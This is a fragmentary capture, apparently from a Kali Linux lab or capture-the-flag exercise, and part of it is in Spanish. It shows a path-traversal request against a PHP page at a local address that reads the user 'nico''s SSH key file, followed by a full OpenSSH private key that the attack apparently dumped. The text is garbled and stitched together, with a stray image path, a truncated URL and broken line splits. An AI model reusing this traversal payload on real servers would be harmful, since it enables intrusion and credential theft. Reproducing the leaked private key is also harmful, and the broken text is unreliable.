 172.17.0.2/ejemplos.php?images=../../../../../../home/nico/.ssh/id_
8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Computadoras infectadas
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEA07BRWc6X8Yz+VwO1l5UAqcFE5K+1yQ9QxFBrt8DzyC9x7o0tluCk 4f4gObHgatf/tXX/z8oGKYnAY48
/vctJz//3M9phYgcFhoDOs+F3NgyYZ7oZN/TeEgTlql
Z4QGyjn5akiLmDwSTqEqd5Tla+KnNVCEHO2MpoDTWJB4uI6TdHt3iDX19jszJ+r9BNZODk
O7RUkL72sq2pAHLfhlPlaDdH50cd/1bNOkm45U4JmXxTrWNh4AmaZdHGIPiQpvRUJDXack
9tfWaxXBRG95YHh1DMg8LZujKkk35XbesoMBK+eh2mBdISDxR7+XPTyiyGAJ0Qts2TjIfm
2Agqzwbjl1uPffyMrjS2t5gzKcWuPDXWKXmy0rF6ZEWw2hKdC3oY/rxM+zg5B+cnmCTja5
5AgpYgnxN7PD4BLqGFP5Nu1bZ3txduoDlEROHkmsIAJMwy6JNRg7qNL11m2S8YuxR5Iyi5
gpgnD3PQxEepQ0L/7xrUELUvf4jnaLnNBiFaDob7AAAFiNB8ulDQfLpQAAAAB3NzaC1yc2 EAAAGBANOwUVnOl/GM
/lcDtZeVAKnBROSvtckPUMRQa7fA88gvce6NLZbgpOH+IDmx4GrX /7V1/8/KBimJwGOPP73LSc
//9zPaYWIHBYaAzrPhdzYMmGe6GTf03hIE5apWeEBso5+WpI
i5g8Ek6hKneU5WvipzVQhBztjKaA01iQeLiOk3R7d4g19fY7Myfq/QTWTg5Du0VJC+9rKt
qQBy34ZT5Wg3R+dHHf9WzTpJuOVOCZl8U61jYeAJmmXRxiD4kKb0VCQ12nJPbX1msVwURv
eWB4dQzIPC2boypJN+V23rKDASvnodpgXSEg8Ue/lz08oshgCdELbNk4yH5tgIKs8G45db
j338jK40treYMynFrjw11il5stKxemRFsNoSnQt6GP68TPs4OQfnJ5gk42ueQIKWIJ8Tez
w+AS6hhT+TbtW2d7cXbqA5RETh5JrCACTMMuiTUYO6jS9dZtkvGLsUeSMouYKYJw9z0MRH
qUNC/+8a1BC1L3+I52i5zQYhWg6G+wAAAAMBAAEAAAGAESvILYS4hnttVhmS7UzE1QA8Wm
B2WmzHnGT5l9oq7B4NG9CP1iE6vqoiawumrIQA1fNQYMZ+YXgvBuRjwz1uK1UT9DzOkWkI
ZbSlD6pGRTgYVLGfwg42xTdoebyx3GfzjcpmZkDGEzCvW/wBtv0KR987EoRkBunELu4cw2
PqIyC8zIEWBvJx3+NEq3Y2EOy9Fqq2AVe8Ixo7DzJCN18uyJlTV8tI/6FG3GeGe/MsjCqt
ju70zXt57rBpZdtDwIco9kjkhfoF9HQrfRTDlZFwvsPDs1gVpLERXybguKAp2oxZ/CdzoZ
WbYDasDAoXNgbOADgkgc6TWslXinpt4SdGiObbZWtL9eb1KuggZL1NMq4d/MphApMA+gxt
X1aMEV+fiQ0UPNd9WIJWhBiyu4Q+GpeavHeDULGsObuDyfEQKtzbxoX3cTscQ48qAI+y+F
jVELxly8iGsmLTZGGwlhlhhbYg5Tuf2hsPEOXZAzjxgYrTwBm/fB6esLPGtR1pV5nhAAAA
wHgMkNkzMNwCHO0Lme3p3As9+9yXfOiNmtbgcVIECMLQ97r8TFvqQMO28gxbBNzvkCDVEq
5yi0ErDFxPZJdqFLyRGfDCLyeggUKXr6rVXByo3CQwUgL7U06nusTNzczibWTDxQNbVhJS
5o68k1ltgYarJFRPLxQThj9vyyTZk5jLWuHpmG7hEM0krA+9PK9OVI9McvH4q+rutLFDG2
GdQcJd1fz3ATJWyHDOA6/0tHZKIKst4925nJKC/c5A6SzA1QAAAMEA85OwFy2js+ZdDiNg
AEGnJfFRu7bC/cE0kNi4HnVBA3mjz1OP4NE/OudX6v0NObvw2ZgoUTAxAduQ+sCHwyI73n
XM31TeyMRbAfpCZ92xRsllCFS2zLmpy8jzPu1BzPGDI0UoWQs7VPeXm13CexexGcmOXxuv
9lqIIv+9GFaB5TxS6K7yaySgrvI3BUmvqGCx4fnWNf/6yrZ1raObcb3yGvqnrCexDySYq3
hXvIai+6lKnPeetrE5LshmcXdJwUIFAAAAwQDefEaIqWZ3JcxAD04Z8/O6uhZ3WOYoLuHX
fJlc5trofrBQL5xa4P53ngHUxA4F2DbQCqbPaSCZFirq3IUEUzzOZ5Npvuur5VO41EtxTp
CC2BZ0iK2UIBhk/Q62gLCU2EnuHtu6dbLEeuDF6tIlKXGbw0Lib54wRFHHQyETjJI3UGjV
QkAljDAS+mPSQgQ0Mdc/KUBZ8e3AE39dxKcYs5WFyfiiZ72TJJekOiJICcOAPLH0iP+lru
ayyxi3hh3t9P8AAAARbmljb0AzYTQ4YjEyYjU3YTIBAg== -----END OPENSSH PRIVATE KEY-----